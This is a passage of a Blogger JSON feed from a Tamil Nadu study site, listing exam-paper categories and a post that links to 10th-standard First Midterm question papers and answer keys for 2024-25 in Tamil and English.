Yearly 2019-20"},{"term":"12th Economics Half Yearly Answer Keys 2019-20"},{"term":"12th Economics Half Yearly Model Question Paper 2019-20"},{"term":"12th Economics Quarterly Exam 2019-20 Answer Keys"},{"term":"12th Economics Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Economics Quarterly Exam Answer Keys 2019-20"},{"term":"12th Economics Quarterly Exam Question Paper 2019-20"},{"term":"12th Economics Second MidTerm 2019-20"},{"term":"12th Economics Second MidTerm Answer Keys 2019-20"},{"term":"12th Economics Second MidTerm Question Paper 2019-20"},{"term":"12th English Half Yearly 2019-20"},{"term":"12th English Half Yearly Answer Keys 2019-20"},{"term":"12th English Half Yearly Model Question Paper 2019-20"},{"term":"12th English Quarterly Exam 2019-20 Answer Keys"},{"term":"12th English Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th English Quarterly Exam Answer Keys 2019-20"},{"term":"12th English Quarterly Exam Question Paper 2019-20"},{"term":"12th English Second MidTerm 2019-20"},{"term":"12th English Second MidTerm Answer Keys 2019-20"},{"term":"12th English Second MidTerm Question Paper 2019-20"},{"term":"12th French Quarterly Exam 2019-20 Answer Keys"},{"term":"12th French Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th French Quarterly Exam Answer Keys 2019-20"},{"term":"12th French Quarterly Exam Question Paper 2019-20"},{"term":"12th History Quarterly Exam 2019-20"},{"term":"12th History Quarterly Exam Answer Keys 2019-20"},{"term":"12th History Quarterly Exam Question Paper 2019-20"},{"term":"12th History Second MidTerm 2019-20"},{"term":"12th History Second MidTerm Answer Keys 2019-20"},{"term":"12th History Second MidTerm Question Paper 2019-20"},{"term":"12th Maths Half Yearly 2019-20"},{"term":"12th Maths Half Yearly Answer Keys 2019-20"},{"term":"12th Maths Half Yearly Model Question Paper 2019-20"},{"term":"12th Maths Quarterly Exam 2019-20 Answer Keys"},{"term":"12th Maths Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Maths Quarterly Exam Answer Keys 2019-20"},{"term":"12th Maths Quarterly Exam Question Paper 2019-20"},{"term":"12th Maths Second MidTerm 2019-20"},{"term":"12th Maths Second MidTerm Answer Keys 2019-20"},{"term":"12th Maths Second MidTerm Question Paper 2019-20"},{"term":"12th Physics 1st Mid Term Answer Keys 2019-20"},{"term":"12th Physics 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Physics Half Yearly 2019-20"},{"term":"12th Physics Half Yearly Answer Keys 2019-20"},{"term":"12th Physics Half Yearly Model Question Paper 2019-20"},{"term":"12th Physics Quarterly Exam 2019-20 Answer Keys"},{"term":"12th Physics Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Physics Quarterly Exam Answer Keys 2019-20"},{"term":"12th Physics Quarterly Exam Question Paper 2019-20"},{"term":"12th Physics Second MidTerm 2019-20"},{"term":"12th Physics Second MidTerm Answer Keys 2019-20"},{"term":"12th Physics Second MidTerm Question Paper 2019-20"},{"term":"12th Quarterly Examination 2019"},{"term":"12th Quarterly Examination 2019 Time Table"},{"term":"12th Quarterly Examination 2019 Time Table Published"},{"term":"12th Quarterly Examination 2019-20"},{"term":"12th Tamil 1st Mid Term Answer Keys 2019-20"},{"term":"12th Tamil 1st Mid Term Model Question Paper 2019-20"},{"term":"12th Tamil Half Yearly 2019-20"},{"term":"12th Tamil Half Yearly Answer Keys 2019-20"},{"term":"12th Tamil Half Yearly Model Question Paper 2019-20"},{"term":"12th Tamil Quarterly Exam 2019-20 Answer Keys"},{"term":"12th Tamil Quarterly Exam 2019-20 Model Question Paper"},{"term":"12th Tamil Quarterly Exam Answer Keys 2019-20"},{"term":"12th Tamil Quarterly Exam Question Paper 2019-20"},{"term":"12th Tamil Second MidTerm 2019-20"},{"term":"12th Tamil Second MidTerm Answer Keys 2019-20"},{"term":"12th Tamil Second MidTerm Question Paper 2019-20"},{"term":"12th Tamil Study Materials"},{"term":"12th Zoology Quarterly Exam 2019-20"},{"term":"12th Zoology Quarterly Exam Answer Keys 2019-20"},{"term":"12th Zoology Quarterly Exam Question Paper 2019-20"},{"term":"12th Zoology Second MidTerm 2019-20"},{"term":"12th Zoology Second MidTerm Answer Keys 2019-20"},{"term":"12th Zoology Second MidTerm Question Paper 2019-20"},{"term":"BHEL"},{"term":"Bank of Baroda"},{"term":"CBSE"},{"term":"IFHRMS"},{"term":"NLC"},{"term":"Scholarship"},{"term":"TET"},{"term":"TNPL"},{"term":"TNTET"},{"term":"TRB"},{"term":"Union Bank of India"}],"title":{"type":"text","$t":"Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools"},"subtitle":{"type":"html","$t":"Access 100% free Tamil Nadu State Board study materials for Classes 6–12. Get Samacheer Kalvi books, notes, guides \u0026amp; public exam resources in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.aspirants.co.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2025465730095052256\/posts\/default\/-\/10th?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aspirants.co.in\/search\/label\/10th"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2025465730095052256\/posts\/default\/-\/10th\/-\/10th?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Aspirants"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03518440244368507026"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"695"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2025465730095052256.post-4173511000970296750"},"published":{"$t":"2025-07-05T11:25:00.015+05:30"},"updated":{"$t":"2025-09-07T16:17:04.268+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10th"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 1st MidTerm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 1st Revision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 2nd MidTerm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 2nd Revision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 3rd Revision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Half Yearly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Monthly Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Public Exam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Quarterly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th syllabus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Time Table"}],"title":{"type":"text","$t":"10th First Midterm Question Papers \u0026 Answer Keys 2025"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\u003Ch2\u003E10th Std Study Materials\u003C\/h2\u003E\n\u003Cdiv id=\"as-wrap\"\u003E\n\u003Cdiv class=\"as-grid-container\"\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Tamil\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-tamil-study-materials.html\"\u003E10th Tamil\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th English\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-english-study-materials.html\"\u003E10th English\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Maths\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-maths-study-materials.html\"\u003E10th Maths\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Science\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-science-study-materials.html\"\u003E10th Science\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Social Science\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-social-science-study-materials.html\"\u003E10th Social Science\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Ch2\u003E10th Question Papers \u0026 Answer Keys\u003C\/h2\u003E\n\u003Cdiv id=\"as-wrap\"\u003E\n\u003Cdiv class=\"as-grid-container\"\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 1st MidTerm\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-first-midterm-test-question-papers-and-answer-keys.html\"\u003E10th 1st MidTerm\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Quarterly\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-quarterly-exam-question-papers-and-answer-keys.html\"\u003E10th Quarterly\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 2nd MidTerm\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-second-midterm-test-question-papers-and-answer-keys.html\"\u003E10th 2nd MidTerm\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Half Yearly\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-half-yearly-exam-question-papers-and-answer-keys.html\"\u003E10th Half Yearly\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 1st Revision\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-first-revision-test-question-papers-and-answer-keys.html\"\u003E10th 1st Revision\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 2nd Revision\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-second-revision-test-question-papers-and-answer-keys.html\"\u003E10th 2nd Revision\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 3rd Revision\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-third-revision-test-question-papers-and-answer-keys.html\"\u003E10th 3rd Revision\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Public Exam\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-public-exam-question-papers-and-answer-keys.html\"\u003E10th Public Exam\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Ch2\u003EImportant Links\u003C\/h2\u003E\n\u003Cdiv id=\"as-wrap\"\u003E\n\u003Cdiv class=\"as-grid-container\"\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Syllabus\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-syllabus.html\"\u003E10th Syllabus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Lesson Plans\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-lesson-plans.html\"\u003E10th Lesson Plans\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Monthly Test \u0026 Unit Test\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-lesson-plans10th-monthly-test-and-unit-test.html\"\u003E10th Monthly Test\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Exam Time Table\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-exam-time-table.html\"\u003E10th Exam Time Table\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Study Materials\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-std-study-materials.html\"\u003E10th Study Materials\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \n\u003Ch2\u003E10th 1st Midterm Question Papers \u0026 Answer Keys 2025 – TN State Board\u003C\/h2\u003E\n\n\u003Cp\u003EAccess the latest \u003Cstrong\u003E10th First Midterm Test Question Papers and Answer Keys for 2025\u003C\/strong\u003E in PDF format. These study materials are prepared based on the \u003Cstrong\u003ESamacheer Kalvi 2025 syllabus\u003C\/strong\u003E, ideal for Tamil Nadu State Board students to revise and practice effectively.\u003C\/p\u003E\n\n\u003Ch2\u003ESubjects Covered\u003C\/h2\u003E\n\u003Cul\u003E\n  \u003Cli\u003ETamil\u003C\/li\u003E\n  \u003Cli\u003EEnglish\u003C\/li\u003E\n  \u003Cli\u003EMathematics\u003C\/li\u003E\n  \u003Cli\u003EScience\u003C\/li\u003E\n  \u003Cli\u003ESocial Science\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003EAll resources are available as free downloads in printable PDF format, tailored for school-based assessments.\u003C\/p\u003E\n  \n\u003Ch2\u003E10th First Midterm Test Question Papers \u0026 Answer Keys (2025-2026)\u003C\/h2\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test Question Papers \u0026 Answer Keys (2025-2026) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test Question Papers \u0026 Answer Keys (2025-2026)\" href=\"#\" target=\"_blank\"\u003ESoon\u003C\/a\u003E\u003C\/p\u003E  \n  \n\u003Ch2\u003E10th Tamil - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Answer Key | Thanjavur District | Mr. S. Jayaselvan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Answer Key | Thanjavur District | Mr. S. Jayaselvan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Answer-Key-Thanjavur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Ariyalur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Piyari - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Piyari\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Mr. B. Thiagu - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Mr. B. Thiagu\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Perambalur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Perambalur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Perambalur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Erode District | Mr. Settu Matharsha - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Erode District | Mr. Settu Matharsha\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Intellect Tuition Centre - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Intellect Tuition Centre\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthilkumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthilkumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Arani District | Mr. Venkatesan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Arani District | Mr. Venkatesan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Arani-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. P. Kanagavel - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. P. Kanagavel\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Kanchipuram-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M.A. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M.A. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm - Model Question Paper | Marutham Acadamy - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm - Model Question Paper | Marutham Acadamy\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Model-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. S. Jayaselvan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. S. Jayaselvan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Model Question Paper | Erode District | Mr. Settu Matharsha - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Model Question Paper | Erode District | Mr. Settu Matharsha\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Model-Question-Paper-Erode-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Question Paper | KSJ Sudaroli - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Question Paper | KSJ Sudaroli\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Test-2024-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th English - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th English - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-PDF-Download.pdf\" 